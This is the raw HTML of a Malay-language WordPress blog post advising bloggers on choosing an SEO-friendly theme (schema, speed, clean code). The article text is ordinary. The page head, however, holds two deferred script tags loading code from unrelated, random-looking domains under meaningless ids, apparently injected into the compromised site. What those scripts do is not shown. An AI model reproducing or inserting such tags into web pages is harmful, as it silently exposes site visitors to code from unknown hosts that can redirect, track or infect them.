.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bloggertua.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>





<script type='text/javascript' src='https://www.bloggertua.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>

<script type='text/javascript' id='commentluv_script-js-extra'>
/* <![CDATA[ */
var cl_settings = {"name":"author","url":"url","comment":"comment","email":"email","infopanel":"on","default_on":"on","default_on_admin":"on","cl_version":"3.0.4","images":"https:\/\/www.bloggertua.com\/wp-content\/plugins\/commentluv\/images\/","api_url":"http:\/\/bloggertua.com\/wp-admin\/admin-ajax.php","api_url_alt":"https:\/\/www.bloggertua.com\/wp-admin\/admin-ajax.php","_fetch":"ee4d9c77e4","_info":"f687a9a72d","infoback":"white","infotext":"black","template_insert":"","logged_in":"","refer":"https:\/\/www.bloggertua.com\/apakah-itu-theme-mesra-seo\/","no_url_message":"Please enter a URL and then click the CommentLuv checkbox if you want to add your last blog post","no_http_message":"Please use http:\/\/ in front of your url","no_url_logged_in_message":"You need to visit your profile in the dashboard and update your details with your site URL","no_info_message":"No info was available or an error occured"};
/* ]]> */
</script>



<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js' defer></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js' defer></script>
<link rel="https://api.w.org/" href="https://www.bloggertua.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bloggertua.com/wp-json/wp/v2/posts/838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bloggertua.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bloggertua.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.bloggertua.com/?p=838' />
<link rel="alternate" type="application/json+oembed" href="https://www.bloggertua.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bloggertua.com%2Fapakah-itu-theme-mesra-seo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bloggertua.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bloggertua.com%2Fapakah-itu-theme-mesra-seo%2F&#038;format=xml" />
<link rel="pingback" href="https://www.bloggertua.com/xmlrpc.php" />
<script data-ad-client="ca-pub-6081219786890492" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style class='cf7-style' media='screen' type='text/css'>

</style>
<link rel="icon" href="https://www.bloggertua.com/wp-content/uploads/2019/03/blogger-tua-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.bloggertua.com/wp-content/uploads/2019/03/blogger-tua-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bloggertua.com/wp-content/uploads/2019/03/blogger-tua-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.bloggertua.com/wp-content/uploads/2019/03/blogger-tua-favicon-300x300.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>
<body data-rsssl=1 class="post-template-default single single-post postid-838 single-format-standard custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-hidden foodie-pro elementor-default elementor-template-full-width elementor-kit-924 elementor-page-918">

		<div data-elementor-type="header" data-elementor-id="907" class="elementor elementor-907 elementor-location-header">
		<div class="elementor-inner">
			<div class="elementor-section-wrap">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-79615d22 elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="79615d22" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-783c6023" data-id="783c6023" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5c6ba2cc elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5c6ba2cc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.bloggertua.com/hubungi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">hubungi</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b6062" data-id="1b6062" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1b45bcca e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1b45bcca" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-rss elementor-repeater-item-5646027" href="https://www.bloggertua.com/rss" target="_blank">
						<span class="elementor-screen-only">Rss</span>
						<i class="fas fa-rss"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64cadc51 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64cadc51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37cbc565" data-id="37cbc565" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-be45a96 elementor-widget elementor-widget-image" data-id="be45a96" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="320" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20100'%3E%3C/svg%3E" class="attachment-large size-large" alt="" data-lazy-srcset="https://www.bloggertua.com/wp-content/uploads/2019/03/logo-blogger-tua.png 320w, https://www.bloggertua.com/wp-content/uploads/2019/03/logo-blogger-tua-300x94.png 300w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://www.bloggertua.com/wp-content/uploads/2019/03/logo-blogger-tua.png" /><noscript><img width="320" height="100" src="https://www.bloggertua.com/wp-content/uploads/2019/03/logo-blogger-tua.png" class="attachment-large size-large" alt="" srcset="https://www.bloggertua.com/wp-content/uploads/2019/03/logo-blogger-tua.png 320w, https://www.bloggertua.com/wp-content/uploads/2019/03/logo-blogger-tua-300x94.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-12930d19 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--indicator-classic elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="12930d19" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-double-line e--animation-drop-in"><ul id="menu-1-12930d19" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a class="elementor-item" href="https://bloggertua.com/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a class="elementor-item" href="https://www.bloggertua.com/siapa-blogger-tua/" itemprop="url">Siapa Blogger Tua</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a class="elementor-item" href="https://www.bloggertua.com/arkib-artikel/" itemprop="url">Arkib Artikel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a class="elementor-item" href="https://www.bloggertua.com/hubungi/" itemprop="url">Hubungi</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-12930d19" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a class="elementor-item" href="https://bloggertua.com/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a class="elementor-item" href="https://www.bloggertua.com/siapa-blogger-tua/" itemprop="url">Siapa Blogger Tua</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a class="elementor-item" href="https://www.bloggertua.com/arkib-artikel/" itemprop="url">Arkib Artikel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a class="elementor-item" href="https://www.bloggertua.com/hubungi/" itemprop="url">Hubungi</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
					</div>
		</div>
		</div>
				<div data-elementor-type="single" data-elementor-id="918" class="elementor elementor-918 elementor-location-single post-838 post type-post status-publish format-standard has-post-thumbnail category-tips tag-cara-menulis-seo-2020 tag-seo-tips tag-teknik-lanjutan-seo tag-theme-mesra-seo entry">
		<div class="elementor-inner">
			<div class="elementor-section-wrap">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3b91de34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b91de34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-18031bda" data-id="18031bda" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-35101394 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="35101394" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Apakah itu theme mesra SEO?</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-79fec7fe elementor-mobile-align-center elementor-widget elementor-widget-post-info" data-id="79fec7fe" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-a339c7b elementor-inline-item" itemprop="author">
						<a href="https://www.bloggertua.com/author/eizil/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">By</span>
										eizil					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-ba9c996 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.bloggertua.com/2020/01/04/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										4 January 2020					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-d7670a7 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										12:35 am					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-afbda51 elementor-inline-item" itemprop="commentCount">
						<a href="https://www.bloggertua.com/apakah-itu-theme-mesra-seo/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-146f6bec elementor-widget elementor-widget-theme-post-content" data-id="146f6bec" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<p>Bercerita mengenai SEO atau Search Engine Optimization ini, antara soalan yang biasanya ditanya selain plugin SEO adalah apakah theme yang mesra SEO. </p>



<p>Perkataan mesra itu sendiri membawa maksud yang berbeza-beza, mesra itu perlu digabungkan dengan strategi atau teknik yang kita gunakan. Andai kita menitikberatkan schema, theme yang mempunyai struktur yang telah terbina dengan schema akan menjadi salah satu ciri yang kita akan cari. </p>



<p>Ada pula yang tidak kisah mengenai schema ini, mereka akan cari pula theme lain yang berkait rapat dengan teknik yang mereka gunakan. Semua ini akan menyebabkan ada banyak jenis theme yang mesra SEO dalam pasaran. </p>



<figure class="wp-block-image size-large"><a href="https://bloggertua.com/?attachment_id=839"><img width="800" height="504" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20504'%3E%3C/svg%3E" alt="pemilihan theme mesra SEO" class="wp-image-839" data-lazy-srcset="https://www.bloggertua.com/wp-content/uploads/2020/01/pemilihan-theme-mesra-SEO.jpg 800w, https://www.bloggertua.com/wp-content/uploads/2020/01/pemilihan-theme-mesra-SEO-300x189.jpg 300w, https://www.bloggertua.com/wp-content/uploads/2020/01/pemilihan-theme-mesra-SEO-768x484.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://bloggertua.com/wp-content/uploads/2020/01/pemilihan-theme-mesra-SEO.jpg" /><noscript><img width="800" height="504" src="https://bloggertua.com/wp-content/uploads/2020/01/pemilihan-theme-mesra-SEO.jpg" alt="pemilihan theme mesra SEO" class="wp-image-839" srcset="https://www.bloggertua.com/wp-content/uploads/2020/01/pemilihan-theme-mesra-SEO.jpg 800w, https://www.bloggertua.com/wp-content/uploads/2020/01/pemilihan-theme-mesra-SEO-300x189.jpg 300w, https://www.bloggertua.com/wp-content/uploads/2020/01/pemilihan-theme-mesra-SEO-768x484.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a></figure>



<h2>Kenalpasti apa teknik dan strategi yang kita ingin gunakan</h2>



<p>Hanya apabila kita telah mengenalpasti teknik dan strategi yang kita ingin gunakan dalam kempen yang kita akan usahakan, kita boleh mengetahui theme yang bersesuaian atau dengan erti kata lain, yang mesra SEO untuk apa yang kita ingin capai. </p>



<p>Ada banyak jenis teknik dan strategi untuk kita mengoptimasi enjin carian ini. Usah kita mendabik dada dan menghina teknik orang lain, sebab selagi mana teknik itu mendatangkan hasil, tiada yang salah, hanya yang betul akan dapat kita kecapi. </p>



<figure class="wp-block-image size-large"><a href="https://bloggertua.com/?attachment_id=840"><img width="800" height="425" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20425'%3E%3C/svg%3E" alt="pemilihan theme berdasarkan strategi dan teknik masing-masing" class="wp-image-840" data-lazy-srcset="https://www.bloggertua.com/wp-content/uploads/2020/01/pemilihan-theme-berdasarkan-strategi-masing-masing.jpg 800w, https://www.bloggertua.com/wp-content/uploads/2020/01/pemilihan-theme-berdasarkan-strategi-masing-masing-300x159.jpg 300w, https://www.bloggertua.com/wp-content/uploads/2020/01/pemilihan-theme-berdasarkan-strategi-masing-masing-768x408.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://bloggertua.com/wp-content/uploads/2020/01/pemilihan-theme-berdasarkan-strategi-masing-masing.jpg" /><noscript><img width="800" height="425" src="https://bloggertua.com/wp-content/uploads/2020/01/pemilihan-theme-berdasarkan-strategi-masing-masing.jpg" alt="pemilihan theme berdasarkan strategi dan teknik masing-masing" class="wp-image-840" srcset="https://www.bloggertua.com/wp-content/uploads/2020/01/pemilihan-theme-berdasarkan-strategi-masing-masing.jpg 800w, https://www.bloggertua.com/wp-content/uploads/2020/01/pemilihan-theme-berdasarkan-strategi-masing-masing-300x159.jpg 300w, https://www.bloggertua.com/wp-content/uploads/2020/01/pemilihan-theme-berdasarkan-strategi-masing-masing-768x408.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a></figure>



<h2>Beberapa ciri pilihan theme SEO seorang blogger tua</h2>



<p>Antara ciri yang akan saya titikberatkan semasa memilih theme yang mesra SEO. </p>



<ol><li>Struktur yang tepat dan mempunyai schema tersedia pasang. </li><li>Ringan dan laju</li><li>Mempunyai halaman tertentu untuk saya membuat optimasi peringkat lanjutan</li><li>Tidak bloated dengan third party script seperti javascript dan css yang hanya melambatkan laman</li><li>mempunyai struktur coding yang baik (saya akan semak kod disebalik tabir untuk kepastian)</li></ol>



<p>Ini beberapa ciri penting yang saya akan kenalpasti sekiranya benar-benar ingin memulakan projek SEO skala besar. Jika tidak, ada beberapa ciri akan saya gugurkan untuk kelangsungan laman. </p>



<p>Semoga bermanfaat.</p>
<div class='yarpp-related'>
<div id="related">
		<h3 class="related">Artikel Menarik Untuk Anda:</h3><div class="related-holder">
			<div class="related-img"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Perubahan strategi blogging tahun 2020?" data-lazy-src="https://www.bloggertua.com/wp-content/uploads/2020/01/strategi-SEO-tahun-2020-150x150.jpg"/><noscript><img src="https://www.bloggertua.com/wp-content/uploads/2020/01/strategi-SEO-tahun-2020-150x150.jpg" alt="Perubahan strategi blogging tahun 2020?"/></noscript></div>
			<div class="related-component">
                <a href="https://www.bloggertua.com/perubahan-strategi-blogging-tahun-2020/" rel="bookmark"><h4 class="related-heading"><a class='yarpp-thumbnail' href='https://www.bloggertua.com/perubahan-strategi-blogging-tahun-2020/' title='Perubahan strategi blogging tahun 2020?'>Perubahan strategi blogging tahun 2020?</h4></a><p>
Bila bercerita mengenai blogging, akan lebih ramai merasakan ianya sudah tidak relevan disebabkan wujudnya rangkaian media sosial seperti Facebook, Instagram, Telegram, Whatsapp,&#8230;... <a href="https://www.bloggertua.com/perubahan-strategi-blogging-tahun-2020/">Baca selanjutnya &raquo;</a></p></div>
					</div><div class="related-holder">
			<div class="related-img"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Kenapa masih tidak menulis artikel?" data-lazy-src="https://www.bloggertua.com/wp-content/uploads/2020/01/menulis-artikel-dalam-laman-web-150x150.jpg"/><noscript><img src="https://www.bloggertua.com/wp-content/uploads/2020/01/menulis-artikel-dalam-laman-web-150x150.jpg" alt="Kenapa masih tidak menulis artikel?"/></noscript></div>
			<div class="related-component">
                <a href="https://www.bloggertua.com/kenapa-masih-tidak-menulis-artikel/" rel="bookmark"><h4 class="related-heading"><a class='yarpp-thumbnail' href='https://www.bloggertua.com/kenapa-masih-tidak-menulis-artikel/' title='Kenapa masih tidak menulis artikel?'>Kenapa masih tidak menulis artikel?</h4></a><p>
Andai kita mempunyai laman web tetapi tidak menerbitkan artikel secara rutin, ini antara perkara yang sangat merugikan terutama jika kita sedang tinggal&#8230;... <a href="https://www.bloggertua.com/kenapa-masih-tidak-menulis-artikel/">Baca selanjutnya &raquo;</a></p></div>
					</div><div class="related-holder">
			<div class="related-img"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Penulisan berterusan yang akan memberi manfaat" data-lazy-src="https://www.bloggertua.com/wp-content/uploads/2020/01/menulis-dengan-kekarangan-lebih-tinggi-150x150.jpg"/><noscript><img src="https://www.bloggertua.com/wp-content/uploads/2020/01/menulis-dengan-kekarangan-lebih-tinggi-150x150.jpg" alt="Penulisan berterusan yang akan memberi manfaat"/></noscript></div>
			<div class="related-component">
                <a href="https://www.bloggertua.com/penulisan-berterusan-yang-akan-memberi-manfaat/" rel="bookmark"><h4 class="related-heading"><a class='yarpp-thumbnail' href='https://www.bloggertua.com/penulisan-berterusan-yang-akan-memberi-manfaat/' title='Penulisan berterusan yang akan memberi manfaat'>Penulisan berterusan yang akan memberi manfaat</h4></a><p>
Assalamualaikum dan salam hormat kepada semua rakan-rakan sekalian, 



tahun 2019 ada beberapa laman yang tidak dikemaskini atas sebab&#8230;... <a href="https://www.bloggertua.com/penulisan-berterusan-yang-akan-memberi-manfaat/">Baca selanjutnya &raquo;</a></p></div>
					</div></div>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-21c69f57 elementor-widget elementor-widget-post-info" data-id="21c69f57" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-178a5d0 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
														<i class="fa fa-tags" aria-hidden="true"></i>
												</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://www.bloggertua.com/tag/cara-menulis-seo-2020/" class="elementor-post-info__terms-list-item">cara menulis SEO 2020</a>, <a href="https://www.bloggertua.com/tag/seo-tips/" class="elementor-post-info__terms-list-item">seo tips</a>, <a href="https://www.bloggertua.com/tag/teknik-lanjutan-seo/" class="elementor-post-info__terms-list-item">teknik lanjutan SEO</a>, <a href="https://www.bloggertua.com/tag/theme-mesra-seo/" class="elementor-post-info__terms-list-item">theme mesra SEO</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-411e5249 elementor-share-buttons--skin-flat elementor-grid-5 elementor-grid-mobile-1 elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="411e5249" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
							<div class="elementor-grid-item">
					<div class="elementor-share-btn elementor-share-btn_facebook">
													<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>
								<span class="elementor-screen-only">Share on facebook</span>
							</span>
																			<div class="elementor-share-btn__text">
																	<span class="elementor-share-btn__title">
										Facebook									</span>
															</div>
											</div>
				</div>
								<div class="elementor-grid-item">
					<div class="elementor-share-btn elementor-share-btn_google">
													<span class="elementor-share-btn__icon">
								<i class="fab fa-google-plus-g" aria-hidden="true"></i>
								<span class="elementor-screen-only">Share on google</span>
							</span>
																			<div class="elementor-share-btn__text">
																	<span class="elementor-share-btn__title">
										Google+									</span>
															</div>
											</div>
				</div>
								<div class="elementor-grid-item">
					<div class="elementor-share-btn elementor-share-btn_twitter">
													<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>
								<span class="elementor-screen-only">Share on twitter</span>
							</span>
																			<div class="elementor-share-btn__text">
																	<span class="elementor-share-btn__title">
										Twitter									</span>
															</div>
											</div>
				</div>
								<div class="elementor-grid-item">
					<div class="elementor-share-btn elementor-share-btn_linkedin">
													<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>
								<span class="elementor-screen-only">Share on linkedin</span>
							</span>
																			<div class="elementor-share-btn__text">
																	<span class="elementor-share-btn__title">
										LinkedIn									</span>
															</div>
											</div>
				</div>
								<div class="elementor-grid-item">
					<div class="elementor-share-btn elementor-share-btn_pinterest">
													<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>
								<span class="elementor-screen-only">Share on pinterest</span>
							</span>
																			<div class="elementor-share-btn__text">
																	<span class="elementor-share-btn__title">
										Pinterest									</span>
															</div>
											</div>
				</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1451a152 elementor-author-box--link-yes elementor-author-box--image-valign-middle elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="1451a152" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-author-box">
							<a href="https://www.bloggertua.com/author/eizil/" class="elementor-author-box__avatar">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="eizil" data-lazy-src="https://secure.gravatar.com/avatar/f3088107950237c0b2b1e090088575f8?s=300&amp;d=mm&amp;r=g"><noscript><img src="https://secure.gravatar.com/avatar/f3088107950237c0b2b1e090088575f8?s=300&amp;d=mm&amp;r=g" alt="eizil"></noscript>
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://www.bloggertua.com/author/eizil/">
						<h4 class="elementor-author-box__name">eizil</h4>					</a>
				
									<div class="elementor-author-box__bio">
											</div>
				
									<a class="elementor-author-box__button elementor-button elementor-size-xs" href="https://www.bloggertua.com/author/eizil/">
						All Posts »					</a>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39e08f49 elementor-widget elementor-widget-post-navigation" data-id="39e08f49" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation elementor-grid">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.bloggertua.com/perubahan-strategi-blogging-tahun-2020/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Perubahan strategi blogging tahun 2020?</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.bloggertua.com/kenapa-masih-tidak-menulis-artikel/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Kenapa masih tidak menulis artikel?</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5f539585 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5f539585" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-45a87082 elementor-widget elementor-widget-post-comments" data-id="45a87082" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
			<h2 class="screen-reader-text">Reader Interactions</h2>	<div id="respond" class="comment-respond">
